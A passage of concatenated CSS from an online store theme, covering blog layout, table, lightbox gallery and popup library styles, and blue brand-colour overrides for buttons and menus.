-o-transform: rotate(5deg) scale(0.5) skew(1deg) translate(0px);
-ms-transform: rotate(5deg) scale(0.5) skew(1deg) translate(0px);
transform: rotate(5deg) scale(0.5) skew(1deg) translate(0px);
}
/* gradient Implementation */
#div {
background-color: #663333;
background-image: -webkit-linear-gradient(left, #663333, #333333);
background-image: -moz-linear-gradient(left, #663333, #333333);
background-image: -o-linear-gradient(left, #663333, #333333);
background-image: -ms-linear-gradient(left, #663333, #333333);
background-image: linear-gradient(left, #663333, #333333);
}
/* Implementation */
#div {
background-color: #BADA55;
background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.2));
background-image: -moz-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.2));
background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.2));
background-image: -ms-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.2));
background-image: linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.2));
}
/* Implementation */
#div {
background-color: #ff0000;
background-color: rgba(255, 0, 0, 0.2);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#33ff0000, endColorstr=#33ff0000);
-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#33ff0000, endColorstr=#33ff0000);
}
/* COMMON CLASS */
.hw100 {
height: 100%;
width: 100%;
}
.w100 {
width: 100%;
}
.h100 {
height: 100%;
}
.no-margin {
margin: 0;
}
.no-padding {
padding: 0;
}
.no-margin-no-padding {
margin: 0;
padding: 0;
}
.relative {
position: relative;
}
.zindex10 {
z-index: 10;
}
.cover {
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
background-position: center center;
background-repeat: no-repeat;
}
.wh100 {
width: 100%;
height: 100%;
}
.display-table {
display: table;
}
.display-table-cell {
display: table-cell;
vertical-align: middle;
}
/* STYLE CONTENT  */
.no-margin-bottom {
margin-bottom: 0;
}
.overlay-shade {
z-index: 0;
position: absolute;
left: 0;
top: 0;
height: 100%;
width: 100%;
z-index: 2;
}
.background-overly {
height: 100%;
width: 100%;
z-index: 1;
position: absolute;
left: 0;
top: 0;
}
.background-overly-inner {
background-color: #000000;
background-color: rgba(0, 0, 0, 0.3);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#4d000000, endColorstr=#4d000000);
-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#4d000000, endColorstr=#4d000000);
}
.relative1 {
position: relative;
z-index: 2;
}
.relative5 {
position: relative;
z-index: 5;
}
.center-col {
float: none !important;
margin-left: auto;
margin-right: auto;
}
.relative {
position: relative;
}
.no-margin-bottom {
margin-bottom: 0;
}
.blog-intro {
display: block;
clear: both;
position: relative;
border-bottom: 4px solid #4ec67f;
transition: none;
padding: 20px 0;
}
.blog-wrapper .bl-inner {
display: flex;
flex-wrap: wrap;
gap: 25px;
}
.blog-wrapper .bl-inner .item-blog-post{
flex: 0 0 23.5%;
padding: 0;
margin: 0;
}
.blog-wrapper .userInfo{
padding-top: 40px;
}
.subscribe-dropdown {
display: inline-block;
width: auto;
max-width: 200px;
clear: both;
}
.subscribe-dropdown .dropdown-menu {
border-radius: 0;
padding: 5px;
width: 200px;
top: 50px;
font-size: 14px;
color: #303030;
background: #f0f0f2;
}
.subscribe-dropdown .dropdown-menu:after {
bottom: 100%;
left: 50%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(136, 183, 213, 0);
border-bottom-color: #f0f0f2;
border-width: 10px;
margin-left: -10px;
}
.subscribe-dropdown .dropdown-menu li {
padding: 4px 10px;
line-height: 1.75em;
}
.subscribe-dropdown .dropdown-menu li span {
margin-bottom: 0 !important;
}
.subscribe-dropdown .dropdown-menu li > a {
color: #4f4f4f;
font-size: 13px;
letter-spacing: 0.06em;
padding: 0;
background: none;
}
.subscribe-dropdown .dropdown-menu li > a:hover,
.subscribe-dropdown .dropdown-menu li > a:focus {
background: none;
}
.subscribe-dropdown .dropdown-menu li input#subemail {
color: #b9b8b8;
font-size: 13px;
margin-top: 6px;
padding: 4px 0;
text-align: center;
width: 100%;
}
.subscribe-dropdown .dropdown-menu li .btn {
background: #2a2a2a;
border-radius: 0;
color: #fff;
font-size: 13px;
display: block;
letter-spacing: 1px;
margin: 0;
padding: 6px 0;
text-align: center;
text-transform: uppercase;
}
.subscribe-dropdown .dropdown-menu li .btn:hover {
background: #4f4f4f;
}
.btn-more {
background: #2a2a2a;
border-radius: 0;
color: #fff;
font-size: 13px;
letter-spacing: 1px;
margin: 0;
text-align: center;
text-transform: uppercase;
}
.btn-more:hover {
background: #4f4f4f;
color: #fff;
}
.btn-subscribe {
border: 1px solid #fff;
border-radius: 0;
color: #fff;
display: inline-block;
font-size: 13px;
font-weight: 400;
letter-spacing: 0.06em;
padding: 8px 0;
text-align: center;
text-decoration: none;
text-transform: uppercase;
width: 200px;
}
.btn-subscribe:hover {
background: #fff;
color: #34495e;
}
.blogIntroContent {
color: #fff;
}
.blogIntroContent p {
font-size: 20px;
opacity: .9;
}
.col-centered {
float: none;
margin: 0 auto;
}
.item-blog-post {
margin: 0 auto 30px;
}
.item-blog-post h2 {
clear: both;
font-size: 28.6px;
font-weight: bold;
letter-spacing: 0;
position: relative;
margin-bottom: 0;
}

.item-blog-post .post-header .post-info {
line-height: 30px;
margin-bottom: 28px;
}
.item-blog-post .post-header .post-info a.userBy {
font-family: Georgia;
font-style: italic;
}
.blog-wrapper .row-content-html  .titleblog{
display: flex;
align-items: center;
justify-content: space-between;
}
.blog-wrapper .row-content-html .titleblog span{
}
.blog-wrapper .row-content-html figure img{
width: 100%;
margin-bottom: 25px;
}
.blog-wrapper .container > .row::after, .blog-wrapper .container > .row::before{
display: none;
}
.blog-wrapper .container > .row{
display: flex;
flex-wrap: wrap;
justify-content: center;
}
.blog-wrapper .container > .row .col-md-3.col-sm-3.menu-lateral{
flex: 1 0 25%;
}
.blog-wrapper  .blogconteudosbox{
flex: 1 0 75%;
}
@media (max-width:991px){
.blog-wrapper .bl-inner .item-blog-post {
flex: 1 0 46%;
}
}
.item-blog-post .post-header .share-gallery a {
color: #fff;
display: inline-block;
float: left;
height: 30px;
line-height: 30px;
max-width: 100px;
min-width: 42px;
text-align: center;
margin-left: 10px;
padding: 0 5px;
}
.item-blog-post .post-header .share-gallery .share-facebook {
background-color: #3b5998;
}
.item-blog-post .post-header .share-gallery .share-twitter {
background-color: #00aced;
}
.item-blog-post .post-header .share-gallery .share-pinterest {
background-color: #c92228;
}
.item-blog-post .post-header .share-gallery .share-email {
background-color: #333;
}
.item-blog-post .post-main-view {
background: #FAFAFA;
}
.item-blog-post .post-main-view .post-lead-image img {
width: 100%;
}
.item-blog-post .post-main-view .post-description {
padding: 18px;
font-size: 16px;
line-height: 1.625;
font-weight: 300;
}
.loadMoreBlog .btn {
border: 1px solid #ededed;
border-radius: 0;
color: #777;
display: block;
letter-spacing: 2px;
margin-bottom: 30px;
padding: 10px 0;
}
.loadMoreBlog .btn:hover {
background: #ededed;
}
.RecommendedBlog .RecommendedTitle {
text-transform: uppercase;
padding: 15px 0;
border-bottom: 1px solid #ddd;
clear: both;
letter-spacing: 0.04em;
margin-bottom: 25px;
}
.RecommendedBlog .blog-rc-item {
margin-bottom: 15px;
}
.RecommendedBlog .blog-rc-item .rcimg {
max-height: 140px;
display: block;
overflow: hidden;
}
.RecommendedBlog .blog-rc-item .rcimg:hover {
opacity: .7;
}
.RecommendedBlog .blog-rc-item .h4 {
display: block;
font-size: 14px;
font-weight: bold;
margin-top: 10px;
line-height: normal;
}
@media only screen and (min-width: 0) and (max-width: 767px) {
.post-header {
margin-bottom: 15px;
}
}


.footable {
border-collapse: separate;
border-spacing: 0;
width: 100%;
border: solid #ccc 1px;

border-radius: 0;
font-size: 14px;

}

.footable.breakpoint > tbody > tr > td.expand {
background: url('/layouts/site/bootstrap3loja/assets/css/img/plus.png') no-repeat 5px center;
padding-left: 40px;
}

.footable.breakpoint > tbody > tr.footable-detail-show > td.expand {
background: url('/layouts/site/bootstrap3loja/assets/css/img/minus.png') no-repeat 5px center;
}

.footable.breakpoint > tbody > tr.footable-row-detail {
background: #EBEDEF;
}

.footable > tbody > tr:hover {
background: #fbf8e9;
}

.footable.breakpoint > tbody > tr:hover:not(.footable-row-detail) {
cursor: pointer;
}

.footable > tbody > tr > td, .footable > thead > tr > th {
border-left: 1px solid #ccc;
border-top: 1px solid #ccc;
padding: 10px;
text-align: left;
}

.footable > tbody > tr > td.footable-cell-detail {
border-left: none;
}

.footable > thead > tr > th, .footable > thead > tr > td {
background-color: #EBEDED;

-webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, .8) inset;
-moz-box-shadow: 0 1px 0 rgba(255, 255, 255, .8) inset;
box-shadow: 0 1px 0 rgba(255, 255, 255, .8) inset;
border-top: none;
text-shadow: 0 1px 0 rgba(255, 255, 255, .5);
}

.footable > thead > tr:first-child > th.footable-first-column, .footable > thead > tr:first-child > td.footable-first-column {
-moz-border-radius: 0 0;
-webkit-border-radius: 0 0;
border-radius: 0 0;
}

.footable > thead > tr:first-child > th.footable-last-column, .footable > thead > tr:first-child > td.footable-last-column {
-moz-border-radius: 0 0;
-webkit-border-radius: 0 0;
border-radius: 0 0;
}

.footable > thead > tr:first-child > th.footable-first-column.footable-last-column, .footable > thead > tr:first-child > td.footable-first-column.footable-last-column {
-moz-border-radius: 6px 0;
-webkit-border-radius: 6px 0;
border-radius: 6px 0;
}

.footable > tbody > tr:last-child > td.footable-first-column {
-moz-border-radius: 0 0 0 6px;
-webkit-border-radius: 0 0 0 6px;
border-radius: 0 0 0 6px;
}

.footable > tbody > tr:last-child > td.footable-last-column {
-moz-border-radius: 0 0 6px 0;
-webkit-border-radius: 0 0 6px 0;
border-radius: 0 0 6px 0;
}

.footable > tbody > tr:last-child > td.footable-first-column.footable-last-column {
-moz-border-radius: 0 0 6px 6px;
-webkit-border-radius: 0 0 6px 6px;
border-radius: 0 0 6px 6px;
}

.footable > thead > tr > th.footable-first-column, .footable > thead > tr > td.footable-first-column,
.footable > tbody > tr > td.footable-first-column {
border-left: none;
}

.footable > tbody img {
vertical-align: middle;
}

.footable > tfoot > tr > th, .footable > tfoot > tr > td {
background-color: #dce9f9;
background-image: -webkit-gradient(linear, left top, left bottom, from(#ebf3fc), to(#dce9f9));
background-image: -webkit-linear-gradient(top, #ebf3fc, #dce9f9);
background-image: -moz-linear-gradient(top, #ebf3fc, #dce9f9);
background-image: -ms-linear-gradient(top, #ebf3fc, #dce9f9);
background-image: -o-linear-gradient(top, #ebf3fc, #dce9f9);
background-image: linear-gradient(to bottom, #ebf3fc, #dce9f9);
-webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, .8) inset;
-moz-box-shadow: 0 1px 0 rgba(255, 255, 255, .8) inset;
box-shadow: 0 1px 0 rgba(255, 255, 255, .8) inset;
border-top: 1px solid #ccc;
text-shadow: 0 1px 0 rgba(255, 255, 255, .5);
padding: 10px;
}


.footable > thead > tr > th > span.footable-sort-indicator {
width: 16px;
height: 16px;
display: block;
float: right;
background: url('/layouts/site/bootstrap3loja/assets/css/img/sorting_sprite.png') no-repeat top left;
}

.footable > thead > tr > th.footable-sortable:hover {
cursor: pointer;
}

.footable > thead > tr > th.footable-sortable > span {

}

.footable > thead > tr > th.footable-sorted > span.footable-sort-indicator {
background-position: 0 -16px;
}

.footable > thead > tr > th.footable-sorted-desc > span.footable-sort-indicator {
background-position: 0 -32px;
}


@charset "UTF-8";
.blueimp-gallery,.blueimp-gallery>.slides>.slide>.slide-content
{position:absolute;top:0;right:0;bottom:0;left:0;-moz-backface-visibility:hidden}
.blueimp-gallery>.slides>.slide>.slide-content
{margin:auto;width:auto;height:auto;max-width:100%;max-height:100%;opacity:1}
.blueimp-gallery{position:fixed;z-index:999999;overflow:hidden;background:#000;background:rgba(0,0,0,.9);opacity:0;display:none;direction:ltr;-ms-touch-action:none}
.blueimp-gallery-carousel{position:relative;z-index:auto;margin:1em auto;padding-bottom:56.25%;box-shadow:0 0 10px #000}
.blueimp-gallery-display{display:block;opacity:1}
.blueimp-gallery>.slides{position:relative;height:100%;overflow:hidden}
.blueimp-gallery-carousel>.slides{position:absolute}
.blueimp-gallery>.slides>.slide{position:relative;float:left;height:100%;text-align:center;-webkit-transition-timing-function:cubic-bezier(0.645,.045,.355,1);-moz-transition-timing-function:cubic-bezier(0.645,.045,.355,1);-ms-transition-timing-function:cubic-bezier(0.645,.045,.355,1);-o-transition-timing-function:cubic-bezier(0.645,.045,.355,1);transition-timing-function:cubic-bezier(0.645,.045,.355,1)}
.blueimp-gallery,.blueimp-gallery>.slides>.slide>.slide-content{-webkit-transition:opacity .5s linear;-moz-transition:opacity .5s linear;-ms-transition:opacity .5s linear;-o-transition:opacity .5s linear;transition:opacity .5s linear}
.blueimp-gallery>.slides>.slide-loading{background:url(/layouts/site/bootstrap3loja/css/../img/loading.gif) center no-repeat;background-size:64px 64px}
.blueimp-gallery>.slides>.slide-loading>.slide-content{opacity:0}.blueimp-gallery>.slides>.slide-error{background:url(/layouts/site/bootstrap3loja/css/../img/error.png) center no-repeat}
.blueimp-gallery>.slides>.slide-error>.slide-content{display:none}
.blueimp-gallery>.prev,.blueimp-gallery>.next{position:absolute;top:50%;left:15px;width:40px;height:40px;margin-top:-23px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:60px;font-weight:100;line-height:30px;color:#fff;text-decoration:none;text-shadow:0 0 2px #000;text-align:center;background:#222;background:rgba(0,0,0,.5);-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;border:3px solid #fff;-webkit-border-radius:23px;-moz-border-radius:23px;border-radius:23px;opacity:.5;cursor:pointer;display:none}
.blueimp-gallery>.next{left:auto;right:15px}
.blueimp-gallery>.close,.blueimp-gallery>.title{position:absolute;top:15px;left:15px;margin:0 40px 0 0;font-size:20px;line-height:30px;color:#fff;text-shadow:0 0 2px #000;opacity:.8;display:none}
.blueimp-gallery>.close{padding:15px;right:15px;left:auto;margin:-15px;font-size:30px;text-decoration:none;cursor:pointer}
.blueimp-gallery>.play-pause{position:absolute;right:15px;bottom:15px;width:15px;height:15px;background:url(/layouts/site/bootstrap3loja/css/../img/play-pause.png) 0 0 no-repeat;cursor:pointer;opacity:.5;display:none}
.blueimp-gallery-playing>.play-pause{background-position:-15px 0}.blueimp-gallery>.prev:hover,.blueimp-gallery>.next:hover,.blueimp-gallery>.close:hover,.blueimp-gallery>.title:hover,.blueimp-gallery>.play-pause:hover{color:#fff;opacity:1}.blueimp-gallery-controls>.prev,.blueimp-gallery-controls>.next,.blueimp-gallery-controls>.close,.blueimp-gallery-controls>.title,.blueimp-gallery-controls>.play-pause{display:block;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.blueimp-gallery-single>.prev,.blueimp-gallery-left>.prev,.blueimp-gallery-single>.next,.blueimp-gallery-right>.next,.blueimp-gallery-single>.play-pause{display:none}.blueimp-gallery>.slides>.slide>.slide-content,.blueimp-gallery>.prev,.blueimp-gallery>.next,.blueimp-gallery>.close,.blueimp-gallery>.play-pause{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}body:last-child .blueimp-gallery>.slides>.slide-error{background-image:url(/layouts/site/bootstrap3loja/css/../img/error.svg)}body:last-child .blueimp-gallery>.play-pause{width:20px;height:20px;background-size:40px 20px;background-image:url(/layouts/site/bootstrap3loja/css/../img/play-pause.svg)}body:last-child .blueimp-gallery-playing>.play-pause{background-position:-20px 0}*+html .blueimp-gallery>.slides>.slide{min-height:300px}*+html .blueimp-gallery>.slides>.slide>.slide-content{position:relative}@charset "UTF-8";.blueimp-gallery>.indicator{position:absolute;top:auto;right:15px;bottom:15px;left:15px;margin:0 40px;padding:0;list-style:none;text-align:center;line-height:10px;display:none}.blueimp-gallery>.indicator>li{display:inline-block;width:9px;height:9px;margin:6px 3px 0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;border:1px solid transparent;background:#ccc;background:rgba(255,255,255,.25) center no-repeat;border-radius:5px;box-shadow:0 0 2px #000;opacity:.5;cursor:pointer}.blueimp-gallery>.indicator>li:hover,.blueimp-gallery>.indicator>.active{background-color:#fff;border-color:#fff;opacity:1}.blueimp-gallery-controls>.indicator{display:block;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.blueimp-gallery-single>.indicator{display:none}.blueimp-gallery>.indicator{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}*+html .blueimp-gallery>.indicator>li{display:inline}@charset "UTF-8";.blueimp-gallery>.slides>.slide>.video-content>img{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;width:auto;height:auto;max-width:100%;max-height:100%;-moz-backface-visibility:hidden}.blueimp-gallery>.slides>.slide>.video-content>video{position:absolute;top:0;left:0;width:100%;height:100%}.blueimp-gallery>.slides>.slide>.video-content>iframe{position:absolute;top:100%;left:0;width:100%;height:100%;border:0}.blueimp-gallery>.slides>.slide>.video-playing>iframe{top:0}.blueimp-gallery>.slides>.slide>.video-content>a{position:absolute;top:50%;right:0;left:0;margin:-64px auto 0;width:128px;height:128px;background:url(/layouts/site/bootstrap3loja/css/../img/video-play.png) center no-repeat;opacity:.8;cursor:pointer}.blueimp-gallery>.slides>.slide>.video-content>a:hover{opacity:1}.blueimp-gallery>.slides>.slide>.video-playing>a,.blueimp-gallery>.slides>.slide>.video-playing>img{display:none}.blueimp-gallery>.slides>.slide>.video-content>video{display:none}.blueimp-gallery>.slides>.slide>.video-playing>video{display:block}.blueimp-gallery>.slides>.slide>.video-loading>a{background:url(/layouts/site/bootstrap3loja/css/../img/loading.gif) center no-repeat;background-size:64px 64px}
body:last-child .blueimp-gallery>.slides>.slide>.video-content:not(.video-loading)>a{background-image:url(/layouts/site/bootstrap3loja/css/../img/video-play.svg)}*+html .blueimp-gallery>.slides>.slide>.video-content{height:100%}*+html .blueimp-gallery>.slides>.slide>.video-content>a{left:50%;margin-left:-64px}


/* Magnific Popup CSS */
.mfp-bg {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1042;
overflow: hidden;
position: fixed;
background: #0b0b0b;
opacity: 0.8;
filter: alpha(opacity=80);
}

.mfp-wrap {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1043;
position: fixed;
outline: none !important;
-webkit-backface-visibility: hidden;
}

.mfp-container {
text-align: center;
position: absolute;
width: 100%;
height: 100%;
left: 0;
top: 0;
padding: 0 8px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}

.mfp-container:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
display: none;
}

.mfp-content {
position: relative;
display: inline-block;
vertical-align: middle;
margin: 0 auto;
text-align: left;
z-index: 1045;
}

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
width: 100%;
cursor: auto;
}

.mfp-ajax-cur {
cursor: progress;
}

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
cursor: -moz-zoom-out;
cursor: -webkit-zoom-out;
cursor: zoom-out;
}

.mfp-zoom {
cursor: pointer;
cursor: -webkit-zoom-in;
cursor: -moz-zoom-in;
cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
cursor: auto;
}

.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
-webkit-user-select: none;
-moz-user-select: none;
user-select: none;
}

.mfp-loading.mfp-figure {
display: none;
}

.mfp-hide {
display: none !important;
}

.mfp-preloader {
color: #CCC;
position: absolute;
top: 50%;
width: auto;
text-align: center;
margin-top: -0.8em;
left: 8px;
right: 8px;
z-index: 1044;
}

.mfp-preloader a {
color: #CCC;
}

.mfp-preloader a:hover {
color: #FFF;
}

.mfp-s-ready .mfp-preloader {
display: none;
}

.mfp-s-error .mfp-content {
display: none;
}

button.mfp-close, button.mfp-arrow {
overflow: visible;
cursor: pointer;
background: transparent;
border: 0;
-webkit-appearance: none;
display: block;
outline: none;
padding: 0;
z-index: 1046;
-webkit-box-shadow: none;
box-shadow: none;
}

button::-moz-focus-inner {
padding: 0;
border: 0;
}

.mfp-close {
width: 44px;
height: 44px;
line-height: 44px;
position: absolute;
right: 0;
top: 0;
text-decoration: none;
text-align: center;
opacity: 0.65;
filter: alpha(opacity=65);
padding: 0 0 18px 10px;
color: #FFF;
font-style: normal;
font-size: 28px;
font-family: Arial, Baskerville, monospace;
}

.mfp-close:hover, .mfp-close:focus {
opacity: 1;
filter: alpha(opacity=100);
}

.mfp-close:active {
top: 1px;
}

.mfp-close-btn-in .mfp-close {
color: #333;
}

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
color: #FFF;
right: -6px;
text-align: right;
padding-right: 6px;
width: 100%;
}

.mfp-counter {
position: absolute;
top: 0;
right: 0;
color: #CCC;
font-size: 12px;
line-height: 18px;
white-space: nowrap;
}

.mfp-arrow {
position: absolute;
opacity: 0.65;
filter: alpha(opacity=65);
margin: 0;
top: 50%;
margin-top: -55px;
padding: 0;
width: 90px;
height: 110px;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.mfp-arrow:active {
margin-top: -54px;
}

.mfp-arrow:hover, .mfp-arrow:focus {
opacity: 1;
filter: alpha(opacity=100);
}

.mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
content: '';
display: block;
width: 0;
height: 0;
position: absolute;
left: 0;
top: 0;
margin-top: 35px;
margin-left: 35px;
border: medium inset transparent;
}

.mfp-arrow:after, .mfp-arrow .mfp-a {
border-top-width: 13px;
border-bottom-width: 13px;
top: 8px;
}

.mfp-arrow:before, .mfp-arrow .mfp-b {
border-top-width: 21px;
border-bottom-width: 21px;
opacity: 0.7;
}

.mfp-arrow-left {
left: 0;
}

.mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
border-right: 17px solid #FFF;
margin-left: 31px;
}

.mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
margin-left: 25px;
border-right: 27px solid #3F3F3F;
}

.mfp-arrow-right {
right: 0;
}

.mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
border-left: 17px solid #FFF;
margin-left: 39px;
}

.mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
border-left: 27px solid #3F3F3F;
}

.mfp-iframe-holder {
padding-top: 40px;
padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
line-height: 0;
width: 100%;
max-width: 900px;
}

.mfp-iframe-holder .mfp-close {
top: -40px;
}

.mfp-iframe-scaler {
width: 100%;
height: 0;
overflow: hidden;
padding-top: 56.25%;
}

.mfp-iframe-scaler iframe {
position: absolute;
display: block;
top: 0;
left: 0;
width: 100%;
height: 100%;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: #000;
}

/* Main image in popup */
img.mfp-img {
width: auto;
max-width: 100%;
height: auto;
display: block;
line-height: 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
padding: 40px 0 40px;
margin: 0 auto;
}

/* The shadow behind the image */
.mfp-figure {
line-height: 0;
}

.mfp-figure:after {
content: '';
position: absolute;
left: 0;
top: 40px;
bottom: 40px;
display: block;
right: 0;
width: auto;
height: auto;
z-index: -1;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: #444;
}

.mfp-figure small {
color: #BDBDBD;
display: block;
font-size: 12px;
line-height: 14px;
}

.mfp-figure figure {
margin: 0;
}

.mfp-bottom-bar {
margin-top: -36px;
position: absolute;
top: 100%;
left: 0;
width: 100%;
cursor: auto;
}

.mfp-title {
text-align: left;
line-height: 18px;
color: #F3F3F3;
word-wrap: break-word;
padding-right: 36px;
}

.mfp-image-holder .mfp-content {
max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
/**
* Remove all paddings around the image on small screen
*/
.mfp-img-mobile .mfp-image-holder {
padding-left: 0;
padding-right: 0;
}

.mfp-img-mobile img.mfp-img {
padding: 0;
}

.mfp-img-mobile .mfp-figure:after {
top: 0;
bottom: 0;
}

.mfp-img-mobile .mfp-figure small {
display: inline;
margin-left: 5px;
}

.mfp-img-mobile .mfp-bottom-bar {
background: rgba(0, 0, 0, 0.6);
bottom: 0;
margin: 0;
top: auto;
padding: 3px 5px;
position: fixed;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}

.mfp-img-mobile .mfp-bottom-bar:empty {
padding: 0;
}

.mfp-img-mobile .mfp-counter {
right: 5px;
top: 3px;
}

.mfp-img-mobile .mfp-close {
top: 0;
right: 0;
width: 35px;
height: 35px;
line-height: 35px;
background: rgba(0, 0, 0, 0.6);
position: fixed;
text-align: center;
padding: 0;
}
}

@media all and (max-width: 900px) {
.mfp-arrow {
-webkit-transform: scale(0.75);
transform: scale(0.75);
}

.mfp-arrow-left {
-webkit-transform-origin: 0;
transform-origin: 0;
}

.mfp-arrow-right {
-webkit-transform-origin: 100%;
transform-origin: 100%;
}

.mfp-container {
padding-left: 6px;
padding-right: 6px;
}
}

.mfp-ie7 .mfp-img {
padding: 0;
}

.mfp-ie7 .mfp-bottom-bar {
width: 600px;
left: 50%;
margin-left: -300px;
margin-top: 5px;
padding-bottom: 5px;
}

.mfp-ie7 .mfp-container {
padding: 0;
}

.mfp-ie7 .mfp-content {
padding-top: 44px;
}

.mfp-ie7 .mfp-close {
top: 0;
right: 0;
padding-top: 0;
}

:root{
--color-loja:#3498db;
}

::selection {
color: #ffffff;
background: #3498db;
}
.navbar-tshop {
background: #fff;
}
.bannerprodutos{    background: #282129;}

.navbar-top {
background: #3498db;
}

.menutopo {
border-top: 1px solid #2c88c5;
}

.btn-success {
background-color: #3498db;
color: #ffffff;
}
.form-control:focus {
border-color: #3498db;
}
.navbar-nav > li > a {
color: #777;
font-size: 14px;
font-weight: 600;
text-transform: uppercase;
}
.nav > li.active, .nav > li > a:hover, .nav > li > a:focus, .nav > li:hover > a {
background: #3498db;
color: #fff;
}
.dropdown-menu {
border-top: solid #2980b9;
}

.product:hover, .featuredImgLook2 .inner:hover {
border: 1px solid #3498db;
}
.btn-primary, .product:hover .add-fav:hover, .product:hover .add-fav.active {
background-color: #3498db;
color: #ffffff;
border:1px solid;
}
.action-control a:hover, .action-control a.active {
color: #3498db;
background: #ffffff;
}
.btn-site, .newsLatterBox .btn {
background: #3498db;
}
.btn-discover:hover, .btn-site:hover, .newsLatterBox .btn:hover {
background: #ffffff;
color: #2980b9;
}
.footer a:hover {
color: #3498db;
}
.panel-default > .panel-heading {
border-top: 4px solid #3498db;
}
.sp-thumbs a:hover, .sp-thumbs a:active, .sp-current, sp-current:visited {
border: 2px solid #3498db !important;
}
a:hover, a:focus, a.link, .link {
color: #2980b9;
}
.btn-success:hover, .btn-success:focus {
background-color: #3498db;
border-color: #3498db;
color: #ffffff;
}
.btn-success.active.focus, .btn-success.active:focus, .btn-success.active:hover, .btn-success:active.focus, .btn-success:active:focus, .btn-success:active:hover, .open > .dropdown-toggle.btn-success.focus, .open > .dropdown-toggle.btn-success:focus, .open > .dropdown-toggle.btn-success:hover {
color: #fff;
background-color: #3498db;
border-color: #3498db;
}
.modal-header {
background: #3498db;
}
.label-success {
background-color: #3498db;
}
.btn-primary:hover, .btn-primary:focus, .pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {
background-color: #3498db;
border-color: #3498db;
color: #ffffff;
}
.btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .open > .dropdown-toggle.btn-primary.focus, .open > .dropdown-toggle.btn-primary:focus, .open > .dropdown-toggle.btn-primary:hover {
color: #fff;
background-color: #3498db;
border-color: #3498db;
}
.icheckbox_square-green, .iradio_square-green{    background: url('/layouts/site/bootstrap3loja/assets/plugins/icheck-1.x/skins/square/blue.png') no-repeat;    background-position: -120px 0px;}

.dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover {
color: #3498db;
text-decoration: none;
background-color: #EEEEEE;
}

.cart-actions button, .cart-actions .btn-cart, .cart-actions .wishlist {
background: none repeat scroll 0 0 #3498db;
border: 2px solid #3498db;
}

.cart-actions button:hover, .cart-actions .btn-cart:hover {
background: #ffffff;
color: #3498db;
border: solid 2px #3498db;
}

.socialIcon a:hover {
background: #3498db;
}

.action-control a:hover, .action-control a.active {
color: #3498db;
background: #ffffff;
border-color: #3498db;
border: 1px solid;
}

.signUpContent .modal-dialog .carrinho-popup-ir {
background: none repeat scroll 0 0 #3498db;
border: 2px solid #3498db;
color: #FFF !important;
}

.signUpContent .modal-dialog .carrinho-popup-ir:hover {
background: #ffffff;
color: #3498db !important;
border: solid 2px #3498db;
}
.site-color {
color: #3498db !important;
}
.label-success[href]:focus, .label-success[href]:hover {
background-color: #ffffff;
color: #3498db;
}
.thanxContent a, .thanxContent span {
color: #3498db;
}
.btn-info {
background-color: #3498db;
color: #ffffff;
}

.btn-info:hover, .btn-info:focus {
background-color: #ffffff;
border-color: #3498db;
color: #3498db;
}
